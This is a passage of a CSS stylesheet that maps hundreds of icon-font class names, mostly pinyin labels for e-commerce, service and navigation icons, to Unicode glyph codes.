  content: "\e852";
}

.iconhaocaiguanli:before {
  content: "\e853";
}

.iconyachi1:before {
  content: "\e854";
}

.iconxinxiduanxinxiaoxitixingyoujiansixinyouxiang:before {
  content: "\e890";
}

.iconPM_list:before {
  content: "\e850";
}

.iconshouye5:before {
  content: "\e84e";
}

.icondianhua13:before {
  content: "\e84f";
}

.icon99yuanbaoyou:before {
  content: "\e82b";
}

.iconshouhou2:before {
  content: "\e82c";
}

.icon24xiaoshiqiantai:before {
  content: "\e82d";
}

.iconshouquanzhengpin:before {
  content: "\e82e";
}

.iconshuimianxiaolv:before {
  content: "\e82f";
}

.icontuandui1:before {
  content: "\e830";
}

.iconjingzhun:before {
  content: "\e831";
}

.iconzhengpinbaozheng:before {
  content: "\e832";
}

.iconbaby:before {
  content: "\e833";
}

.iconjiankong:before {
  content: "\e834";
}

.iconqiyeyanfaxinxi:before {
  content: "\e835";
}

.iconqueren:before {
  content: "\e836";
}

.iconjiankong1:before {
  content: "\e837";
}

.iconsonggongkaiku:before {
  content: "\e838";
}

.iconhuaban-:before {
  content: "\e839";
}

.iconhuaban-1:before {
  content: "\e83a";
}

.iconshejishengchan:before {
  content: "\e83b";
}

.iconwuliu1:before {
  content: "\e83c";
}

.icongonggao:before {
  content: "\e83d";
}

.iconjiankong2:before {
  content: "\e83e";
}

.iconnavicon:before {
  content: "\e83f";
}

.icondayin1:before {
  content: "\e840";
}

.iconcanshuiconyouhua-:before {
  content: "\e841";
}

.iconshouhouwuyou:before {
  content: "\e842";
}

.icontisheng:before {
  content: "\e843";
}

.iconmiaosha:before {
  content: "\e844";
}

.iconmuyingwanju:before {
  content: "\e845";
}

.iconshanxingtubeifen2:before {
  content: "\e846";
}

.iconyingyu:before {
  content: "\e847";
}

.iconziliao:before {
  content: "\e848";
}

.iconyingyushu:before {
  content: "\e849";
}

.iconclassroom_teacher_professor_school_students:before {
  content: "\e84a";
}

.iconyumaobi:before {
  content: "\e84b";
}

.iconchepaihao:before {
  content: "\e84c";
}

.iconaim:before {
  content: "\e84d";
}

.iconchazhaobiaodanliebiao:before {
  content: "\e82a";
}

.iconzhucezijin:before {
  content: "\e81f";
}

.iconzhuangxiu:before {
  content: "\e81c";
}

.iconfangda1:before {
  content: "\e81d";
}

.iconbianji1:before {
  content: "\e81e";
}

.iconkefu5:before {
  content: "\e820";
}

.icondingdan:before {
  content: "\e821";
}

.iconfenxiang2:before {
  content: "\e822";
}

.icontejiashenqingdan:before {
  content: "\e823";
}

.iconmessage_7:before {
  content: "\e824";
}

.iconlipin:before {
  content: "\e825";
}

.iconqiandao:before {
  content: "\e826";
}

.iconshijianfuxing:before {
  content: "\e828";
}

.iconxianhuoshangpin:before {
  content: "\e829";
}

.icon01fuben:before {
  content: "\e7f5";
}

.iconsvgmoban14:before {
  content: "\e7fa";
}

.iconxiazai2:before {
  content: "\e7fb";
}

.iconjiguangqiegeji:before {
  content: "\e7fc";
}

.iconbofang:before {
  content: "\e7fd";
}

.icondianying1:before {
  content: "\e7fe";
}

.iconerweima1:before {
  content: "\e7ff";
}

.iconfeiji1:before {
  content: "\e800";
}

.iconyingwen:before {
  content: "\e801";
}

.iconyingwen1:before {
  content: "\e802";
}

.iconguanggaopeiyin:before {
  content: "\e803";
}

.iconbofang1:before {
  content: "\e804";
}

.iconanquan1:before {
  content: "\e805";
}

.icondianying:before {
  content: "\e806";
}

.iconshouye11:before {
  content: "\e807";
}

.iconpeiyinx:before {
  content: "\e808";
}

.iconmgdonghua:before {
  content: "\e809";
}

.iconhuaban1:before {
  content: "\e80a";
}

.icondianying2:before {
  content: "\e80b";
}

.iconfanhuishangyiji:before {
  content: "\e80c";
}

.iconbofang2:before {
  content: "\e80d";
}

.iconbofang3:before {
  content: "\e80e";
}

.iconyingwen2:before {
  content: "\e80f";
}

.iconertong:before {
  content: "\e810";
}

.iconziyuan159:before {
  content: "\e811";
}

.iconxuanchuanpian:before {
  content: "\e812";
}

.iconsousuo9:before {
  content: "\e813";
}

.icondonghua:before {
  content: "\e814";
}

.icondianhua12:before {
  content: "\e815";
}

.iconsousuo21:before {
  content: "\e817";
}

.iconfanhuishangyiji1:before {
  content: "\e818";
}

.iconpangbai:before {
  content: "\e819";
}

.iconpangbai1:before {
  content: "\e81b";
}

.iconxihuan:before {
  content: "\e7f1";
}

.iconjiagou:before {
  content: "\e7f2";
}

.iconyiwancheng:before {
  content: "\e7f3";
}

.iconsaoyisao:before {
  content: "\e7f4";
}

.icongouwuche6:before {
  content: "\e7f6";
}

.iconlipinka:before {
  content: "\e7f7";
}

.iconnaozhong:before {
  content: "\e7f8";
}

.iconshuaxin:before {
  content: "\e7f9";
}

.iconmore:before {
  content: "\e7e2";
}

.icondingweidizhi:before {
  content: "\e7e7";
}

.iconshezhi1:before {
  content: "\e7ec";
}

.iconshoucang1:before {
  content: "\e7ee";
}

.iconhuiyuan:before {
  content: "\e7ef";
}

.icondingwei1:before {
  content: "\e7f0";
}

.iconcaidan2:before {
  content: "\e7d8";
}

.iconsousuo8:before {
  content: "\e7da";
}

.icondianhua11:before {
  content: "\e7db";
}

.iconmeishi:before {
  content: "\e7bd";
}

.iconrongyubiaozhang:before {
  content: "\e7be";
}

.iconqiche:before {
  content: "\e7bf";
}

.iconrichangbaoji01:before {
  content: "\e7c0";
}

.iconyouyanjiqingji01:before {
  content: "\e7c1";
}

.iconbaomu01:before {
  content: "\e7c2";
}

.iconyijianfankui01:before {
  content: "\e7c4";
}

.iconxueli1:before {
  content: "\e7c5";
}

.iconshejishi2:before {
  content: "\e7c6";
}

.iconliuliang2:before {
  content: "\e7c7";
}

.iconanquan:before {
  content: "\e7c8";
}

.iconhouqiweihuweihuweihuguanli:before {
  content: "\e7c9";
}

.iconemijiage:before {
  content: "\e7ca";
}

.iconzixunhuoke:before {
  content: "\e7cb";
}

.iconqiyebaoji:before {
  content: "\e7cc";
}

.icondianhuahover:before {
  content: "\e7cd";
}

.iconjiandingzhengshu:before {
  content: "\e7ce";
}

.iconzixun4:before {
  content: "\e7cf";
}

.iconguanliyuan:before {
  content: "\e7d0";
}

.iconyoucaijiaolianhuodongkanban:before {
  content: "\e7d1";
}

.iconshebeiguanli:before {
  content: "\e7d2";
}

.iconyouqinglianjie:before {
  content: "\e7d4";
}

.iconteshuanzhuang:before {
  content: "\e7d5";
}

.iconfl-zuzhi:before {
  content: "\e7d6";
}

.iconjiangzhang:before {
  content: "\e7d9";
}

.iconfugai:before {
  content: "\e872";
}

.iconshouhou1:before {
  content: "\e7dc";
}

.iconziyuan2:before {
  content: "\e7dd";
}

.icongongsi5:before {
  content: "\e7de";
}

.iconfuwu8:before {
  content: "\e7df";
}

.iconjianjie:before {
  content: "\e7e0";
}

.iconhuanjing:before {
  content: "\e7e1";
}

.iconshijian5:before {
  content: "\e7e3";
}

.iconzhengshuchaxun-:before {
  content: "\e7e4";
}

.iconjishujiaoyijiagepingguxitong:before {
  content: "\e7e5";
}

.iconhuiyuanguanli:before {
  content: "\e7e6";
}

.iconshengchanxianzhuang:before {
  content: "\e7e8";
}

.iconzuzhijigouguanli:before {
  content: "\e7e9";
}

.iconcaidan1:before {
  content: "\e7ea";
}

.iconfeiyong:before {
  content: "\e7eb";
}

.iconbangonghaocai:before {
  content: "\e7a5";
}

.iconzixun3:before {
  content: "\e7a6";
}

.iconxuexiao1:before {
  content: "\e7a7";
}

.iconshili:before {
  content: "\e7a8";
}

.iconlianxi:before {
  content: "\e7a9";
}

.iconlianxi1:before {
  content: "\e7ab";
}

.iconkezhuo:before {
  content: "\e7ac";
}

.iconbaoming:before {
  content: "\e7ad";
}

.iconhezuo2:before {
  content: "\e7ae";
}

.iconkezhuo1:before {
  content: "\e7af";
}

.icongongsi3:before {
  content: "\e7b0";
}

.iconkecheng2:before {
  content: "\e7b1";
}

.iconbaoming1:before {
  content: "\e7b2";
}

.icondianhua8:before {
  content: "\e7b3";
}

.iconnongji:before {
  content: "\e8b4";
}

.icongongsi4:before {
  content: "\e7b4";
}

.iconfuwu6:before {
  content: "\e7b5";
}

.icon-_peisong:before {
  content: "\e7b6";
}

.icondianhua9:before {
  content: "\e7b7";
}

.iconsousuo7:before {
  content: "\e7b8";
}

.icondianhua10:before {
  content: "\e7b9";
}

.iconyitiji:before {
  content: "\e868";
}

.iconqrcode:before {
  content: "\e7ba";
}

.iconfuwu7:before {
  content: "\e7bb";
}

.iconziyuan44:before {
  content: "\e7bc";
}

.iconmendian:before {
  content: "\e7a1";
}

.iconmendian1:before {
  content: "\e7a2";
}

.iconwangluo11:before {
  content: "\e7a3";
}

.iconsuoxiao:before {
  content: "\e79d";
}

.iconzhinanzhen:before {
  content: "\e795";
}

.icondizhi1:before {
  content: "\e796";
}

.iconkecheng1:before {
  content: "\e797";
}

.iconshouye4:before {
  content: "\e798";
}

.iconwode:before {
  content: "\e799";
}

.iconxiangmuluyan:before {
  content: "\e79a";
}

.iconxuqiuzhitongche:before {
  content: "\e79b";
}

.iconzhishichanquan:before {
  content: "\e79c";
}

.iconzhaoxuqiu:before {
  content: "\e79e";
}

.iconquyujishushichang:before {
  content: "\e79f";
}

.iconxuexiao:before {
  content: "\e7a0";
}

.icondianyun:before {
  content: "\e794";
}

.iconfeiji:before {
  content: "\e793";
}

.iconwebicon311:before {
  content: "\e78d";
}

.iconfangda:before {
  content: "\e791";
}

.iconGroup-1:before {
  content: "\e792";
}

.iconhuijihesuan:before {
  content: "\e77e";
}

.iconPKrongyubang:before {
  content: "\e77f";
}

.icongerenjianjie:before {
  content: "\e780";
}

.iconsousuo6:before {
  content: "\e781";
}

.iconbuke:before {
  content: "\e782";
}

.iconjiaoshi:before {
  content: "\e783";
}

.iconkecheng:before {
  content: "\e784";
}

.iconxueyuandangan:before {
  content: "\e785";
}

.icongroup:before {
  content: "\e786";
}

.iconzixun2:before {
  content: "\e788";
}

.iconwangzhan:before {
  content: "\e789";
}

.iconbiaoqiankuozhan_kecheng-131:before {
  content: "\eafb";
}

.iconshu:before {
  content: "\e78a";
}

.iconhudong:before {
  content: "\e78b";
}

.icontianxie:before {
  content: "\e78c";
}

.iconfagui:before {
  content: "\e78e";
}

.iconlingdao:before {
  content: "\e78f";
}

.iconxueli:before {
  content: "\e790";
}

.iconicon_jia:before {
  content: "\e77d";
}

.icontupian:before {
  content: "\e777";
}

.iconzhiyezigezhengshuchaxun:before {
  content: "\e778";
}

.iconzhengshuchaxun:before {
  content: "\e779";
}

.icontougao:before {
  content: "\e77a";
}

.icontupian1:before {
  content: "\e77b";
}

.iconshouyeA:before {
  content: "\e77c";
}

.iconjizhensongshoushushitubiao:before {
  content: "\e775";
}

.iconxiaodu1:before {
  content: "\e870";
}

.iconshezhi:before {
  content: "\e761";
}

.iconzhcc_yonghuming:before {
  content: "\e76a";
}

.iconyanzhengma:before {
  content: "\e76b";
}

.iconhuaban:before {
  content: "\e76c";
}

.icondaifukuan:before {
  content: "\e76d";
}

.iconceliang:before {
  content: "\e76e";
}

.iconwuliu:before {
  content: "\e76f";
}

.iconcontract2:before {
  content: "\e770";
}

.iconceliang1:before {
  content: "\e771";
}

.iconxuanzhong:before {
  content: "\e772";
}

.iconmima:before {
  content: "\e773";
}

.iconkefu4:before {
  content: "\e774";
}

.icondingwei:before {
  content: "\e776";
}

.iconic_famingzhuanli:before {
  content: "\e758";
}

.iconlichengbiaoji:before {
  content: "\e759";
}

.iconrencai:before {
  content: "\e75a";
}

.iconfangshui:before {
  content: "\e75b";
}

.iconfangfuji:before {
  content: "\e7aa";
}

.iconjiance1:before {
  content: "\e75c";
}

.iconhuo:before {
  content: "\e75d";
}

.icongongchang2:before {
  content: "\e975";
}

.icongongchang3:before {
  content: "\e75e";
}

.icongongsishiming-:before {
  content: "\e75f";
}

.iconshouhoufuwu:before {
  content: "\e760";
}

.iconyeji:before {
  content: "\e762";
}

.iconpinzhi:before {
  content: "\e763";
}

.iconjingying:before {
  content: "\e764";
}

.icongongsi2:before {
  content: "\e765";
}

.iconfenxiang:before {
  content: "\e898";
}

.icon11:before {
  content: "\e766";
}

.iconback:before {
  content: "\e768";
}

.iconicon-test-copy:before {
  content: "\e769";
}

.iconfangfuji1:before {
  content: "\e81a";
}

.iconxiangxiajiantou:before {
  content: "\e755";
}

.iconxiangxiajiantou1:before {
  content: "\e756";
}

.iconxiangxiajiantou2:before {
  content: "\e7c3";
}

.iconxiangxiajiantou3:before {
  content: "\e757";
}

.iconweixiu:before {
  content: "\e743";
}

.iconjiageprice1-copy:before {
  content: "\e744";
}

.iconyouhuiquan3:before {
  content: "\e745";
}

.iconicon4:before {
  content: "\e746";
}

.iconmenchuangmenchuangwujinanzhuang:before {
  content: "\e747";
}

.icondianhua7:before {
  content: "\e748";
}

.iconzuanshi1:before {
  content: "\e749";
}

.iconxiazai1:before {
  content: "\e74a";
}

.iconhezuo-tianchong:before {
  content: "\e74b";
}

.iconzixun1:before {
  content: "\e74c";
}

.iconxingzhuanggongnengtubiao-:before {
  content: "\e74e";
}

.iconcuxiaohuodong-gexingdazhe:before {
  content: "\e74f";
}

.iconmeasure:before {
  content: "\e750";
}

.iconshengchanqiye:before {
  content: "\e751";
}

.iconzhengcezhipei:before {
  content: "\e752";
}

.iconlihe:before {
  content: "\e753";
}

.iconkucun:before {
  content: "\e754";
}

.icondianji:before {
  content: "\e742";
}

.icondianji1:before {
  content: "\e7d3";
}

.iconlianxiwomen2:before {
  content: "\e740";
}

.iconfanhui:before {
  content: "\e741";
}

.iconhuiyijianjie:before {
  content: "\e73c";
}

.iconbank-fill:before {
  content: "\e73d";
}

.iconheader-15:before {
  content: "\e73e";
}

.iconheader-17:before {
  content: "\e73f";
}

.iconnetwork:before {
  content: "\e731";
}

.iconzidian:before {
  content: "\e737";
}

.iconwangluo:before {
  content: "\e738";
}

.iconwangluo1:before {
  content: "\e739";
}

.iconhuanjingweisheng:before {
  content: "\e73a";
}

.iconbaoan:before {
  content: "\e73b";
}

.icongouwuchekong:before {
  content: "\e730";
}

.iconxiaoxi:before {
  content: "\e732";
}

.iconsousuo5:before {
  content: "\e733";
}

.iconyouhuiquan1:before {
  content: "\e734";
}

.iconyouhuiquan2:before {
  content: "\e735";
}

.iconcuxiaozhengce:before {
  content: "\e736";
}

.icontypecar117:before {
  content: "\e72e";
}

.iconrongyu1:before {
  content: "\e72f";
}

.iconshoushushianpai:before {
  content: "\e6f6";
}

.iconjiaquan:before {
  content: "\e70b";
}

.iconshengtaimu_fuzhi-:before {
  content: "\e70f";
}

.iconzuran:before {
  content: "\e711";
}

.iconkaobeijiedian:before {
  content: "\e716";
}

.iconweixin:before {
  content: "\e71a";
}

.iconjiance:before {
  content: "\e71b";
}

.iconshoushushiquanxianshezhi:before {
  content: "\e71c";
}

.iconshuidi:before {
  content: "\e71d";
}

.iconshouye3:before {
  content: "\e71e";
}

.iconxiaodu:before {
  content: "\e71f";
}

.iconjiaquan1:before {
  content: "\e727";
}

.iconhuanbao:before {
  content: "\ea96";
}

.iconzuchangfang_:before {
  content: "\e720";
}

.icon7:before {
  content: "\e721";
}

.icon1:before {
  content: "\e722";
}

.iconyewufenceng:before {
  content: "\e723";
}

.iconmeijun:before {
  content: "\e724";
}

.iconshiyanshi-copy:before {
  content: "\e725";
}

.iconjiancezhibiao:before {
  content: "\e726";
}

.iconICUbingfang:before {
  content: "\e996";
}

.iconshoushushizhuankehuli:before {
  content: "\e728";
}

.iconchangjiaxiangqing_yanchangbaogao_changfang:before {
  content: "\e729";
}

.iconpaohuaban:before {
  content: "\e72a";
}

.iconjiaoheban:before {
  content: "\e72c";
}

.iconmiduban:before {
  content: "\e72d";
}

.iconlishiguiji:before {
  content: "\e6f4";
}

.iconbaogao-copy:before {
  content: "\e6f3";
}

.iconbanbenshengji:before {
  content: "\e6f5";
}

.icon02:before {
  content: "\e6f7";
}

.icon06:before {
  content: "\e6f8";
}

.iconyijianfankui:before {
  content: "\e6f9";
}

.icon910caidan_dingdan:before {
  content: "\e6fa";
}

.icon986caidan_ziyuangongxiang:before {
  content: "\e6fb";
}

.icon918caidan_wenjian:before {
  content: "\e6fc";
}

.icon914caidan_mokuai:before {
  content: "\e6fd";
}

.icon913caidan_shengming:before {
  content: "\e6fe";
}

.icon917caidan_fenlei:before {
  content: "\e6ff";
}

.icon938caidan_duomeiti:before {
  content: "\e700";
}

.icon944caidan_jizhi:before {
  content: "\e701";
}

.icon935caidan_daiban:before {
  content: "\e702";
}

.icon947caidan_jianbao:before {
  content: "\e703";
}

.icon945caidan_jiyao:before {
  content: "\e704";
}

.icon969caidan_wendangzhongxin:before {
  content: "\e705";
}

.icon964caidan_tiaocha:before {
  content: "\e706";
}

.icon967caidan_wangluotiaocha:before {
  content: "\e707";
}

.icon970caidan_xiangmu:before {
  content: "\e708";
}

.icon981caidan_zhishiwenda:before {
  content: "\e709";
}

.iconupdate:before {
  content: "\e70a";
}

.iconGroup-:before {
  content: "\e70c";
}

.iconyijianfankui1:before {
  content: "\e70d";
}

.iconyijianfankui2:before {
  content: "\e7d7";
}

.iconyewu:before {
  content: "\e70e";
}

.iconbaogao:before {
  content: "\e787";
}

.icondianhua6:before {
  content: "\e712";
}

.iconfuwu5:before {
  content: "\e713";
}

.icon8-Communication:before {
  content: "\e714";
}

.iconzixun:before {
  content: "\e715";
}

.iconfenlei2:before {
  content: "\e6d8";
}

.iconlianxiwomen1:before {
  content: "\e6db";
}

.iconhezuo1:before {
  content: "\e6dc";
}

.icongaiicon-:before {
  content: "\e6de";
}

.iconfenlei3:before {
  content: "\e6e0";
}

.iconlianximaijia:before {
  content: "\e6e2";
}

.iconweibiaoti--:before {
  content: "\e6e3";
}

.iconzizhirenzheng:before {
  content: "\e8bc";
}

.icongroup-fill:before {
  content: "\e6e4";
}

.iconlike-fill:before {
  content: "\e6e5";
}

.iconmanager-fill:before {
  content: "\e6e6";
}

.iconservice-fill:before {
  content: "\e6e8";
}

.icongongyuan:before {
  content: "\e6eb";
}

.iconshouye1:before {
  content: "\e6ec";
}

.iconicon-1:before {
  content: "\e6ed";
}

.iconkefu3:before {
  content: "\e6ee";
}

.iconbaohunongyeyongdiguanli:before {
  content: "\e6ef";
}

.iconzichantudiquanshengmingzhouqihetongjianguan:before {
  content: "\e6f1";
}

.iconbiaoqiankuozhan_fenlei-127:before {
  content: "\eaf7";
}

.iconjiankangzhishi:before {
  content: "\e6d9";
}

.iconin:before {
  content: "\e6da";
}

.iconsousuo4:before {
  content: "\e710";
}

.iconunie737:before {
  content: "\e6cd";
}

.icon09:before {
  content: "\e6d3";
}

.iconyishu:before {
  content: "\e6d4";
}

.iconicon_jiaodian:before {
  content: "\e6d5";
}

.iconjurassic_factory:before {
  content: "\e6d6";
}

.iconjiankangxinxifankui:before {
  content: "\e6d7";
}

.iconjiancaibancai:before {
  content: "\e6ba";
}

.icontel:before {
  content: "\e6bb";
}

.icondayin:before {
  content: "\e6bd";
}

.iconmogu:before {
  content: "\e6be";
}

.iconchanpin3:before {
  content: "\e6bf";
}

.iconbaozhang:before {
  content: "\e6c0";
}

.iconguigexinghao:before {
  content: "\e6c2";
}

.iconbaozhang1:before {
  content: "\e6e7";
}

.iconlianxiwomen:before {
  content: "\e6c3";
}

.icondingyue:before {
  content: "\e85d";
}

.iconshilibaozhang:before {
  content: "\e6c4";
}

.icongongchang:before {
  content: "\e6c5";
}

.icongongchang1:before {
  content: "\e6c7";
}

.icongouwuche5:before {
  content: "\e6c8";
}

.iconjihuoma:before {
  content: "\e6ca";
}

.iconerji:before {
  content: "\e6cb";
}

.iconjihuomashouquan:before {
  content: "\e8d4";
}

.iconhuaban1fuben5:before {
  content: "\e6ce";
}

.iconfahuo:before {
  content: "\e6cf";
}

.iconbancai:before {
  content: "\ee45";
}

.iconguanbianniu:before {
  content: "\e6b9";
}

.iconguanbi:before {
  content: "\e717";
}

.iconquanju_shengji:before {
  content: "\e6b6";
}

.iconkoubeipublicpraise:before {
  content: "\e6b8";
}

.iconziyuan145:before {
  content: "\e6e9";
}

.iconjianzhujiancai:before {
  content: "\e6d2";
}

.iconjianzhujiancai4:before {
  content: "\e6f0";
}

.iconzhuanxiangjiancha:before {
  content: "\e6a4";
}

.iconzujiantuandui:before {
  content: "\e6f2";
}

.icongengduo:before {
  content: "\e6a5";
}

.iconqitafeiyong:before {
  content: "\e6a6";
}

.iconkefu1:before {
  content: "\e6a9";
}

.iconpeixunjihuaon:before {
  content: "\e6aa";
}

.iconshanghuguanli:before {
  content: "\e6ab";
}

.iconyouhuiquan:before {
  content: "\e6ac";
}

.iconshubijiben:before {
  content: "\e6ae";
}

.iconfangzidichan:before {
  content: "\e6af";
}

.iconsousuo3:before {
  content: "\e6b0";
}

.iconmenu:before {
  content: "\e6b1";
}

.iconjianzhu1:before {
  content: "\e6b2";
}

.iconkefu2:before {
  content: "\e6b3";
}

.iconyuanqu:before {
  content: "\e6b5";
}

.iconshijian4:before {
  content: "\e6d1";
}

.iconwenben:before {
  content: "\e69d";
}

.icon29:before {
  content: "\e6b4";
}

.icontuijian:before {
  content: "\e69e";
}

.iconpinzhigongyingshang:before {
  content: "\e69f";
}

.iconshijian1:before {
  content: "\e6a0";
}

.iconcainixihuan:before {
  content: "\e6a1";
}

.iconIcon-zhuanjiatuanduiguanli:before {
  content: "\e6a2";
}

.iconshijian3:before {
  content: "\e6a3";
}

.icon3mianliao:before {
  content: "\e688";
}

.iconchanpin2:before {
  content: "\e6e1";
}

.iconjixiezulin:before {
  content: "\e689";
}

.iconicon-:before {
  content: "\e68b";
}

.icongouwuche4:before {
  content: "\e68d";
}

.iconhuanbaolvhua:before {
  content: "\e68e";
}

.icongongyi:before {
  content: "\e8af";
}

.iconjixie:before {
  content: "\e691";
}

.iconkoushuijin:before {
  content: "\e692";
}

.iconwazi:before {
  content: "\e698";
}

.iconmaojin:before {
  content: "\e699";
}

.iconmianbaobei:before {
  content: "\e69a";
}

.iconhezuo:before {
  content: "\e69b";
}

.iconfuwu4:before {
  content: "\e69c";
}

.iconshijian:before {
  content: "\e682";
}

.iconicon-test:before {
  content: "\e6df";
}

.iconmechanical:before {
  content: "\e683";
}

.iconshinshopxinpin:before {
  content: "\e685";
}

.iconhands:before {
  content: "\e686";
}

.iconicon-test1:before {
  content: "\e873";
}

.iconx:before {
  content: "\e687";
}

.icongongren:before {
  content: "\e7ed";
}

.icondayin_zhizhangshezhi:before {
  content: "\e672";
}

.iconruanjian:before {
  content: "\e675";
}

.iconbangongyongpin:before {
  content: "\e67a";
}

.iconbangongjiaju:before {
  content: "\e67b";
}

.icondiannao:before {
  content: "\e67d";
}

.iconleimutubiao-riyongbaihuo:before {
  content: "\e67e";
}

.iconbangongyongpindizhiyihaolingyongliucheng:before {
  content: "\e67f";
}

.icondianshiju:before {
  content: "\e680";
}

.icondianhua4:before {
  content: "\e66e";
}

.iconyoushi_chanpintixi1:before {
  content: "\e670";
}

.icondianhua5:before {
  content: "\eeaa";
}

.icondianhua21:before {
  content: "\e6c1";
}

.iconfuwu2:before {
  content: "\e696";
}

.iconzhengwu:before {
  content: "\e646";
}

.iconshouye:before {
  content: "\e649";
}

.iconzhinan:before {
  content: "\e64b";
}

.iconmulu:before {
  content: "\e64d";
}

.iconwenjian1:before {
  content: "\e64e";
}

.iconfazhanlicheng:before {
  content: "\e6dd";
}

.iconfuwu3:before {
  content: "\e652";
}

.iconcatalog:before {
  content: "\e653";
}

.iconzhiduguanli:before {
  content: "\e654";
}

.iconhudongjiaoliu:before {
  content: "\e74d";
}

.iconshouhou1-copy:before {
  content: "\e656";
}

.iconniandubaogao:before {
  content: "\e684";
}

.iconshenqing:before {
  content: "\e657";
}

.iconshuxie:before {
  content: "\e65c";
}

.iconzhiduku:before {
  content: "\e65e";
}

.iconrongyujinpai:before {
  content: "\e65f";
}

.iconshijianzhou1:before {
  content: "\e667";
}

.iconxinwen:before {
  content: "\e676";
}

.iconzhengwufuwu:before {
  content: "\e660";
}

.iconiconzhengli_xinwen:before {
  content: "\e664";
}

.iconmulu1:before {
  content: "\e665";
}

.iconxinwen2:before {
  content: "\e668";
}

.iconhaocaishenling:before {
  content: "\e66a";
}

.icongouwuche-xuanzhongzhuangtai:before {
  content: "\e66b";
}

.iconben:before {
  content: "\e66c";
}

.iconmulu2:before {
  content: "\e66d";
}

.iconzuanshi:before {
  content: "\e645";
}

.iconrongyu:before {
  content: "\e6b7";
}

.icongongju:before {
  content: "\e767";
}

.iconarrow-hit:before {
  content: "\e68a";
}

.iconshijianzhou:before {
  content: "\e650";
}

.iconyachi:before {
  content: "\e630";
}

.iconxiazai:before {
  content: "\e643";
}

.iconpeisong:before {
  content: "\e631";
}

.iconya:before {
  content: "\e7a4";
}

.iconshubiao1:before {
  content: "\e633";
}

.icondianhua3:before {
  content: "\e635";
}

.iconjiantou3:before {
  content: "\e636";
}

.iconzhengpin:before {
  content: "\e827";
}

.iconyoushi_chanpintixi:before {
  content: "\e639";
}

.iconchangjiaguanli:before {
  content: "\e63b";
}

.iconyachixiufu:before {
  content: "\ec86";
}

.iconshouhou:before {
  content: "\e63c";
}

.iconhuabanfuben:before {
  content: "\e63d";
}

.icongouwuche3:before {
  content: "\e65b";
}

.iconyake:before {
  content: "\e63e";
}

.iconjiantou4:before {
  content: "\e644";
}

.iconjiantou5:before {
  content: "\e816";
}

.icon83:before {
  content: "\e6cc";
}

.iconyake1:before {
  content: "\e943";
}

.iconshuji:before {
  content: "\e6d0";
}

.icondianhua1:before {
  content: "\e66f";
}

.icondianhua2:before {
  content: "\e627";
}

.icontubiaozhizuomoban:before {
  content: "\e62a";
}

.iconmouse:before {
  content: "\e62b";
}

.iconziyuan1:before {
  content: "\e62c";
}

.iconshubiao:before {
  content: "\e62e";
}

.iconshipin1:before {
  content: "\e62f";
}

.iconshipin3:before {
  content: "\e72b";
}

.iconshenqinggexingyuming:before {
  content: "\e678";
}

.iconwodekehu:before {
  content: "\e679";
}

.iconzengzhifuwu:before {
  content: "\e67c";
}

.iconshigong:before {
  content: "\e65d";
}

.icongongchangguanli:before {
  content: "\e6a8";
}

.iconcailiaogongcheng:before {
  content: "\e626";
}

.iconcaidan:before {
  content: "\e669";
}

.iconjiantou2:before {
  content: "\e624";
}

.iconfenlei:before {
  content: "\e601";
}

.iconshoucang:before {
  content: "\e60f";
}

.iconjia:before {
  content: "\e661";
}

.iconxinwen1:before {
  content: "\e604";
}

.iconfenlei1:before {
  content: "\e609";
}

.icongouwuche1:before {
  content: "\e64c";
}

.iconshouye2:before {
  content: "\e681";
}

.iconchakan:before {
  content: "\e605";
}

.iconbianji:before {
  content: "\e616";
}

.icongengduo1:before {
  content: "\e63f";
}

.iconwo:before {
  content: "\e690";
}

.iconzixunbaicopy:before {
  content: "\e61a";
}

.icongouwuche2:before {
  content: "\e634";
}

.iconjisuanqi:before {
  content: "\e647";
}

.iconshijian2:before {
  content: "\e695";
}

.iconquanjing:before {
  content: "\e617";
}

.iconerweima:before {
  content: "\e662";
}

.iconshipin2:before {
  content: "\e642";
}

.iconfenxiang1:before {
  content: "\e648";
}

.iconshipin:before {
  content: "\e610";
}

.iconyouhuihuodong:before {
  content: "\e6c6";
}

.iconbaojia:before {
  content: "\e6a7";
}

.icondaikuan:before {
  content: "\e637";
}

.icondaikuan1:before {
  content: "\e629";
}

.icongouwuchecopy:before {
  content: "\e61f";
}

.iconmianji:before {
  content: "\e64a";
}

.iconkefu:before {
  content: "\e697";
}

.iconchanpin1:before {
  content: "\e60c";
}

.iconqiye:before {
  content: "\e6ad";
}

.iconsousuo1:before {
  content: "\e60e";
}

.iconfengge:before {
  content: "\e666";
}

.iconchaxun2:before {
  content: "\e658";
}

.iconbuilding:before {
  content: "\e621";
}

.icontuandui:before {
  content: "\e61d";
}

.iconbiaoqing:before {
  content: "\e611";
}

.iconweibiaoti--1:before {
  content: "\e693";
}

.icondibudaohanglan-:before {
  content: "\e62d";
}

.iconchakan1:before {
  content: "\e606";
}

.iconfuwudianping:before {
  content: "\e63a";
}

.iconjiantou:before {
  content: "\e619";
}

.iconfuwu11:before {
  content: "\e61b";
}

.icondizhi:before {
  content: "\e651";
}

.iconweibiaoti-:before {
  content: "\e614";
}

.iconbianjiedaohang:before {
  content: "\e64f";
}

.iconfaxian-copy:before {
  content: "\e622";
}

.iconsousuo2:before {
  content: "\e612";
}

.iconguanbi1:before {
  content: "\e718";
}

.iconguanbi2:before {
  content: "\e719";
}

.iconyoufanye:before {
  content: "\e623";
}

.iconzuofanye:before {
  content: "\e625";
}

.icontime:before {
  content: "\e677";
}

.iconlianxifangshi:before {
  content: "\e613";
}

.iconsaleordersaleOrder:before {
  content: "\e655";
}

.iconarrow-right:before {
  content: "\e607";
}

.iconjiantouyou:before {
  content: "\e659";
}

.iconjiantouzuo:before {
  content: "\e65a";
}

.iconbuoumaotubiao25:before {
  content: "\e61c";
}

.iconwenjian:before {
  content: "\e608";
}

.iconnb-:before {
  content: "\e620";
}

.iconjiantou1:before {
  content: "\e663";
}

.iconziyuan:before {
  content: "\e628";
}

.iconruntongyiyaoyihuifu_jianzhu-70:before {
  content: "\e638";
}

.iconjianzhu:before {
  content: "\e6c9";
}

.iconlingdaobeifen2:before {
  content: "\e674";
}

.icongengduo1-copy:before {
  content: "\f149";
}

.icongouwuche:before {
  content: "\e899";
}

.iconjiejuefangan:before {
  content: "\e615";
}

.iconanquanbaozhang:before {
  content: "\e694";
}

.icon3qiyezhengxin83a638:before {
  content: "\e603";
}

.iconfuwu:before {
  content: "\e673";
}

.iconwodejihua:before {
  content: "\e68f";
}

.iconziyuan146:before {
  content: "\e6ea";
}

.iconfuwu1:before {
  content: "\e640";
}

.iconsheji:before {
  content: "\e641";
}

.icondiqiu:before {
  content: "\e60a";
}

